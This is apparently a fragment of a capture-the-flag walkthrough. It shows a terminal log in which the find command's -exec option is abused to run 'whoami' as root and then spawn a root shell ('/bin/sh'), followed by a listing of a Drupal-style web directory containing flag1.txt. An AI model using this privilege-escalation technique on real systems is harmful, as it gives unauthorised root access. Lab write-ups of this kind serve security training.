 find flag1.txt -exec 'whoami' \;
root
find flag1.txt -exec '/bin/sh' \;
whoami
root
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php